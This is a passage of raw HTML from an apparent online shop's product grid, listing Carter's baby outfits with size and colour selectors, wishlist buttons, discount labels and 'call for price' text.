								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="2337" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;3M&quot;,&quot;attribute_colour&quot;:&quot;Blue&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;2dec13d5-94c6-40c3-9108-a329b6cbc533.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/2dec13d5-94c6-40c3-9108-a329b6cbc533.png&quot;,&quot;alt&quot;:&quot;2dec13d5-94c6-40c3-9108-a329b6cbc533.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/2dec13d5-94c6-40c3-9108-a329b6cbc533.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/2dec13d5-94c6-40c3-9108-a329b6cbc533.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/2dec13d5-94c6-40c3-9108-a329b6cbc533-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/2dec13d5-94c6-40c3-9108-a329b6cbc533-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2336,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190796640440&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2340,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Boy" >Baby Boy</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="NB" >NB</option><option value="12M" >12M</option><option value="3M" >3M</option><option value="9M" >9M</option><option value="24M" >24M</option><option value="18M" >18M</option><option value="6M" >6M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Blue" >Blue</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
		
			<div class="single_variation woocommerce-variation"></div>
			<div class="variations_button">
								<input type="hidden" name="product_id" value="2337"/>
				<input type="hidden" name="variation_id" class="variation_id" value="0"/>
			</div>
			
								</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2337 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2337"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2337,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2337&#038;_wpnonce=8c5c0be5f8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2337"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="2337" class="quickview quickview-button quickview-2337" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-boy/carters-3-piece-whale-little-short-set/">Carter&#8217;s &#8211; 3-Piece Whale Little Short Set</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-girl/carters-2-piece-chambray-flutter-top-floral-capri-legging-set/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/05ff8e10-826a-47ab-85a0-33200bb1677f-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="2146" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;3M&quot;,&quot;attribute_colour&quot;:&quot;Denim&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;05ff8e10-826a-47ab-85a0-33200bb1677f.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/05ff8e10-826a-47ab-85a0-33200bb1677f.png&quot;,&quot;alt&quot;:&quot;05ff8e10-826a-47ab-85a0-33200bb1677f.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/05ff8e10-826a-47ab-85a0-33200bb1677f.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/05ff8e10-826a-47ab-85a0-33200bb1677f.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/05ff8e10-826a-47ab-85a0-33200bb1677f-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/05ff8e10-826a-47ab-85a0-33200bb1677f-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2145,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190796510903&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2147,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Girl" >Baby Girl</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="3M" >3M</option><option value="24M" >24M</option><option value="18M" >18M</option><option value="9M" >9M</option><option value="12M" >12M</option><option value="6M" >6M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Denim" >Denim</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_69305f070a500">Carter&#039;s - 2-Piece Chambray Flutter Top &amp; Floral Capri Legging Set quantity</label>
	<input
		type="number"
				id="quantity_69305f070a500"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="2146" />
	<input type="hidden" name="product_id" value="2146" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2146 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2146"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2146,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2146&#038;_wpnonce=8c5c0be5f8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2146"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="2146" class="quickview quickview-button quickview-2146" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-girl/carters-2-piece-chambray-flutter-top-floral-capri-legging-set/">Carter&#8217;s &#8211; 2-Piece Chambray Flutter Top &amp; Floral Capri Legging Set</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-girl/carters-3-piece-take-set-home/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/126H166_NOCOLOUR_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="1976" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;9M&quot;,&quot;attribute_colour&quot;:&quot;White&quot;,&quot;attribute_gender&quot;:&quot;Baby Girl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;126H166_NOCOLOUR_1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/126H166_NOCOLOUR_1.jpg&quot;,&quot;alt&quot;:&quot;126H166_NOCOLOUR_1&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/126H166_NOCOLOUR_1-600x600.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/126H166_NOCOLOUR_1.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/126H166_NOCOLOUR_1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/126H166_NOCOLOUR_1-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1990,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190796400365&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1978,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;3M&quot;,&quot;attribute_colour&quot;:&quot;White&quot;,&quot;attribute_gender&quot;:&quot;Baby Girl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;126H166_NOCOLOUR_1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/126H166_NOCOLOUR_1.jpg&quot;,&quot;alt&quot;:&quot;126H166_NOCOLOUR_1&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/126H166_NOCOLOUR_1-600x600.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/126H166_NOCOLOUR_1.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/126H166_NOCOLOUR_1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/126H166_NOCOLOUR_1-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1990,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190796400341&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1979,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="NB" >NB</option><option value="9M" >9M</option><option value="3M" >3M</option><option value="6M" >6M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="White" >White</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Girl" >Baby Girl</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_69305f0716d04">Carter&#039;s - 3-Piece Take-Me-Home Set quantity</label>
	<input
		type="number"
				id="quantity_69305f0716d04"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="1976" />
	<input type="hidden" name="product_id" value="1976" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1976 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1976"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1976,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1976&#038;_wpnonce=8c5c0be5f8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1976"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="1976" class="quickview quickview-button quickview-1976" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-girl/carters-3-piece-take-set-home/">Carter&#8217;s &#8211; 3-Piece Take-Me-Home Set</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-girl/carters-3-piece-bunny-sleep-play-set/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/b6e34a96-c35e-414a-a4d9-889d55373b83-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="2266" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;NB&quot;,&quot;attribute_colour&quot;:&quot;Pink&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;b6e34a96-c35e-414a-a4d9-889d55373b83.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/b6e34a96-c35e-414a-a4d9-889d55373b83.png&quot;,&quot;alt&quot;:&quot;b6e34a96-c35e-414a-a4d9-889d55373b83.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/b6e34a96-c35e-414a-a4d9-889d55373b83.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/b6e34a96-c35e-414a-a4d9-889d55373b83.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/b6e34a96-c35e-414a-a4d9-889d55373b83-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/b6e34a96-c35e-414a-a4d9-889d55373b83-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2265,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795468557&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2267,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;6M&quot;,&quot;attribute_colour&quot;:&quot;Pink&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;b6e34a96-c35e-414a-a4d9-889d55373b83.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/b6e34a96-c35e-414a-a4d9-889d55373b83.png&quot;,&quot;alt&quot;:&quot;b6e34a96-c35e-414a-a4d9-889d55373b83.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/b6e34a96-c35e-414a-a4d9-889d55373b83.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 